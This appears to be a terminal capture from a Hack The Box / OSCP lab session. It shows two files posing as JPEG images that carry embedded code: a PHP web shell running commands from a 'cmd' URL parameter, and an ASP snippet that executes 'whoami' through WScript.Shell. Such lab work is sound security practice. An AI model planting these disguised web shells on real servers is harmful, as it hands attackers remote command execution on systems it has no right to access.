 zerox30@zeroX30: ~/HTB/OSCP/Windows/Bounty/payload 169x35
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Bounty/payload]
└─$ head -n 2 merlin.php.jpg
����JFIF����1ExifMM⸮b(1r2��i����'��'Adobe Photoshop CS4 Windows2012:03:20 00:51:07��P�⸮HH����JFIFHH��
Adobe_CM��A
Server Error
404 - File or directory not found.
The resource you are looking for might have been removed, had its name changed, or is temporarily unavailable.
<?php echo "START<br/><br/>\n\n\n"; system($_GET["cmd"]); echo "\n\n\n<br/><br/>END"; ?>
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Bounty/payload]
└─$ head -n 7 merlin.aspx.jpg
����JFIF����1ExifMM⸮b(1r2��i����'��'Adobe Photoshop CS4 Windows2012:03:20 00:51:07��P�⸮HH����JFIFHH��
Adobe_CM��A
<%
Set rs = CreateObject("WScript.Shell")
Set cmd = rs.Exec("cmd /c whoami")
o = cmd.StdOut.Readall()
Response.write(o)
%>
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Bounty/payload]
└─$